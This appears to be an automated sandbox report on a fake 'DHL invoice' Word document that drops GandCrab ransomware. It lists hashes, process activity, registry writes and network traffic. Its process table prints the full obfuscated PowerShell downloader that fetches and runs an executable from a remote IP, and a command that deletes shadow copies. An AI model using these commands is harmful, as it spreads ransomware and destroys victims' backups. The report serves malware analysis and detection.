
| File name: | DHL Invoice139789.doc |
| Full analysis: | https://app.any.run/tasks/1c9c1410-9ba7-48ac-ba23-78a18aa994ff |

| Verdict: | Malicious activity |
| Threats: | GandCrab is probably one of the most famous Ransomware. A Ransomware is a malware that asks the victim to pay money in order to restore access to encrypted files. If the user does not cooperate the files are forever lost. |
| Analysis date: | March 15, 2019, 03:42:58 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | B4FB16054F4DE42E19A5DA423494E48A |
| SHA1: | 208BBA4B37C050891F3D500B6B9A9D790146C91C |
| SHA256: | 3D8CCD6C2447851110B466AB40BE9AAE5E483562F391025A467D74A9A17CD748 |
| SSDEEP: | 384:Xsz8NDVzfPPBC6aeseFjrVGArOcipsWfRNxt/ZtNN8mWHTlQXJRaUry0sdMsVFem:XDzfPNahCjrIArsaW7xllNalodymsVFj |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2452)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2452)
Executes PowerShell scripts
- cmd.exe (PID: 2364)
Downloads executable files from the Internet
- powershell.exe (PID: 2984)
Downloads executable files from IP
- powershell.exe (PID: 2984)
Dropped file may contain instructions of ransomware
- 5.exe (PID: 2760)
Renames files like Ransomware
- 5.exe (PID: 2760)
Deletes shadow copies
- cmd.exe (PID: 3000)
GANDCRAB detected
- 5.exe (PID: 2760)
Writes file to Word startup folder
- 5.exe (PID: 2760)
Application was dropped or rewritten from another process
- 5.exe (PID: 2760)
SUSPICIOUS
Creates files in the Windows directory
- powershell.exe (PID: 2984)
Reads the machine GUID from the registry
- powershell.exe (PID: 2984)
Executable content was dropped or overwritten
- powershell.exe (PID: 2984)
Creates files in the user directory
- powershell.exe (PID: 2984)
- 5.exe (PID: 2760)
Starts CMD.EXE for commands execution
- 5.exe (PID: 2760)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2452)
Creates files in the user directory
- WINWORD.EXE (PID: 2452)
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 2452)
Dropped object may contain Bitcoin addresses
- powershell.exe (PID: 2984)
Dropped object may contain TOR URL's
- 5.exe (PID: 2760)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x778ad904 |
| ZipCompressedSize: | 413 |
| ZipUncompressedSize: | 1585 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | admin |
| Description: | - |
XML
| Keywords: | - |
|---|---|
| LastModifiedBy: | Admin |
| RevisionNumber: | 4 |
| CreateDate: | 2019:03:14 19:37:00Z |
| ModifyDate: | 2019:03:14 19:41:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | 1 minute |
| Pages: | 1 |
| Words: | 10 |
| Characters: | 63 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 72 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
Total processes
43
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1032 | vssadmin delete shadows /all /quiet | C:\Windows\SysWOW64\vssadmin.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Command Line Interface for Microsoft® Volume Shadow Copy Service Exit code: 2 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2364 | c:\windows\system32\cmd /c set p=power&& set s=shell&& call %p%%s% $HwJ8OPHkn = '$OOIRop = new-obj-331471616-1585575148-1163824152ect -com-331471616-1585575148-1163824152obj-331471616-1585575148-1163824152ect wsc-331471616-1585575148-1163824152ript.she-331471616-1585575148-1163824152ll;$V8Rju = new-object sys-331471616-1585575148-1163824152tem.net.web-331471616-1585575148-1163824152client;$YlDb6pu0t = new-object random;$ZQlhMemU8 = \"-331471616-1585575148-1163824152h-331471616-1585575148-1163824152t-331471616-1585575148-1163824152t-331471616-1585575148-1163824152p-331471616-1585575148-1163824152://205.185.118.194/rozita.exe\".spl-331471616-1585575148-1163824152it(\",\");$Kvunr = $YlDb6pu0t.nex-331471616-1585575148-1163824152t(1, 65536);$FH0gTbJD = \"c:\win-331471616-1585575148-1163824152dows\tem-331471616-1585575148-1163824152p\5.ex-331471616-1585575148-1163824152e\";for-331471616-1585575148-1163824152each($ufA8wBMUV in $ZQlhMemU8){try{$V8Rju.dow-331471616-1585575148-1163824152nlo-331471616-1585575148-1163824152adf-331471616-1585575148-1163824152ile($ufA8wBMUV.ToS-331471616-1585575148-1163824152tring(), $FH0gTbJD);sta-331471616-1585575148-1163824152rt-pro-331471616-1585575148-1163824152cess $FH0gTbJD;break;}catch{}}'.replace('-331471616-1585575148-1163824152', $BCq96WeZ);$hrvcIp = '';iex($HwJ8OPHkn); | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2452 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\DHL Invoice139789.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.5123.5000 Modules
| |||||||||||||||
| 2760 | "C:\windows\temp\5.exe" | C:\windows\temp\5.exe | powershell.exe | ||||||||||||
User: admin Company: Crystal Dew World Integrity Level: MEDIUM Description: Priority Glbalizatin Exit code: 0 Version: 2.3.4.6 Modules
| |||||||||||||||
| 2984 | powershell $HwJ8OPHkn = '$OOIRop = new-obj-331471616-1585575148-1163824152ect -com-331471616-1585575148-1163824152obj-331471616-1585575148-1163824152ect wsc-331471616-1585575148-1163824152ript.she-331471616-1585575148-1163824152ll;$V8Rju = new-object sys-331471616-1585575148-1163824152tem.net.web-331471616-1585575148-1163824152client;$YlDb6pu0t = new-object random;$ZQlhMemU8 = \"-331471616-1585575148-1163824152h-331471616-1585575148-1163824152t-331471616-1585575148-1163824152t-331471616-1585575148-1163824152p-331471616-1585575148-1163824152://205.185.118.194/rozita.exe\".spl-331471616-1585575148-1163824152it(\",\");$Kvunr = $YlDb6pu0t.nex-331471616-1585575148-1163824152t(1, 65536);$FH0gTbJD = \"c:\win-331471616-1585575148-1163824152dows\tem-331471616-1585575148-1163824152p\5.ex-331471616-1585575148-1163824152e\";for-331471616-1585575148-1163824152each($ufA8wBMUV in $ZQlhMemU8){try{$V8Rju.dow-331471616-1585575148-1163824152nlo-331471616-1585575148-1163824152adf-331471616-1585575148-1163824152ile($ufA8wBMUV.ToS-331471616-1585575148-1163824152tring(), $FH0gTbJD);sta-331471616-1585575148-1163824152rt-pro-331471616-1585575148-1163824152cess $FH0gTbJD;break;}catch{}}'.replace('-331471616-1585575148-1163824152', $BCq96WeZ);$hrvcIp = '';iex($HwJ8OPHkn); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3000 | "C:\Windows\system32\cmd.exe" /c vssadmin delete shadows /all /quiet | C:\Windows\SysWOW64\cmd.exe | — | 5.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 2 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 613
Read events
1 045
Write events
561
Delete events
7
Modification events
| (PID) Process: | (2452) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | b8% |
Value: 6238250094090000010000000000000000000000 | |||
| (PID) Process: | (2452) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2452) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2452) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1315897386 | |||
| (PID) Process: | (2452) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1315897470 | |||
| (PID) Process: | (2452) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1315897471 | |||
| (PID) Process: | (2452) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 9409000096096D38E1DAD40100000000 | |||
| (PID) Process: | (2452) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | $;% |
Value: 243B25009409000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2452) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | $;% |
Value: 243B25009409000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2452) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
1
Suspicious files
2 202
Text files
212
Unknown types
65
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2452 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8C2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2984 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\C7K5D67E7S0V00NBHUMV.temp | — | |
MD5:— | SHA256:— | |||
| 2452 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF832572CD1F4310C1.TMP | — | |
MD5:— | SHA256:— | |||
| 2452 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFD3CD35EAADB4592E.TMP | — | |
MD5:— | SHA256:— | |||
| 2760 | 5.exe | C:\Users\admin\.oracle_jre_usage\90737d32e3abaa4.timestamp | — | |
MD5:— | SHA256:— | |||
| 2760 | 5.exe | C:\Users\admin\.oracle_jre_usage\SJMWAP-MANUAL.txt | text | |
MD5:— | SHA256:— | |||
| 2452 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\DHL Invoice139789.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2452 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{15101941-D554-4174-A379-963481414E55}.tmp | binary | |
MD5:— | SHA256:— | |||
| 2452 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2984 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
1
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2984 | powershell.exe | GET | 200 | 205.185.118.194:80 | http://205.185.118.194/rozita.exe | US | executable | 413 Kb | suspicious |
2760 | 5.exe | POST | 404 | 107.173.49.208:443 | https://www.kakaocorp.link/uploads/tmp/imkeesda.jpg | US | html | 601 b | malicious |
2760 | 5.exe | GET | 301 | 107.173.49.208:80 | http://www.kakaocorp.link/ | US | html | 162 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2984 | powershell.exe | 205.185.118.194:80 | — | FranTech Solutions | US | suspicious |
2760 | 5.exe | 107.173.49.208:80 | www.kakaocorp.link | ColoCrossing | US | malicious |
2760 | 5.exe | 107.173.49.208:443 | www.kakaocorp.link | ColoCrossing | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.kakaocorp.link |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2984 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
2984 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2984 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2984 | powershell.exe | Potentially Bad Traffic | ET INFO SUSPICIOUS Dotted Quad Host MZ Response |
1 ETPRO signatures available at the full report